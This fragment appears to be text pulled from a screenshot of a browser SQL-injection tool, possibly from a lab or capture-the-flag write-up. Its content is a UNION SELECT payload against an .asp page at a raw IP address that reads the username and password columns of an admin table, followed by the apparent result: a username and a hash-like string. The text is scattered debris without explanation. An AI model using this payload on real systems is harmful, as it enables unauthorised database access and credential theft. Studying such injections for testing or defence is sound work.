 Load URL
http://219.153.49.228:41034/new_list.asp?id=1 union select 1,username,passwd,4 from admin
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:41034/new_list.asp?id=1 union select 1,username,passwd,4 from admin
moke
WS
7e6ec4fadf84938f
i